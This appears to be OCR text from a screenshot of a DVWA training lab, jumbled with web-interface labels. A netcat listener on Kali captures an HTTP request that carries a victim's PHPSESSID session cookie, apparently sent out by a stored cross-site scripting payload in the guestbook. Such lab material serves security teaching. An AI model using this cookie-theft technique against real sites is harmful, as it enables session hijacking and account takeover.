 Message *
Brute Force
┌──(kali㉿kali)-[~]
└─$ nc -lvp 80
Command Execution
Sign Guestbook
listening on [any] 80 ...
192.168.50.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.50.100] from (UNKNOWN) [192.168.50.100] 39048
GET /cookie.php?security=low;%20PHPSESSID=67133e8c954d8ced8c4228cc02cb1a70 HTTP/1.1
Host: 192.168.50.100
Name: test
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Name: 7
Upload
Accept-Encoding: gzip, deflate
Message:
Connection: keep-alive
Referer: http://192.168.50.101/
Name: 7
Message:
DVWA Security